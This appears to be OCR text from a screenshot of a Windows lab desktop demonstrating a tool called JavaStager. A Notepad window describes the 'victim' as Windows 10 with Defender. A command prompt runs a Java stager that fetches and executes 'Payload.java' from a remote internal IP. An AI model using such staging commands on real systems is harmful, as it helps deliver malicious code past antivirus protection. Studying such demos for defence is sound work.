 Recycle Bin
DarkPlans
jre-8u181-...
JavaStager-...
lib
Untitled - Notepad
File Edit Format View Help
1) Victim is Windows 10 up-to-date with Defender
2) Java is jre-8u181-windows-x64
3) JavaStager and libs folder are on desktop
Command Prompt
C:\Users\user\Desktop>java -jar JavaStager-0.1-initial.jar http://172.16.0.152/Payload.java
Type here to search
21:55
06/08/2018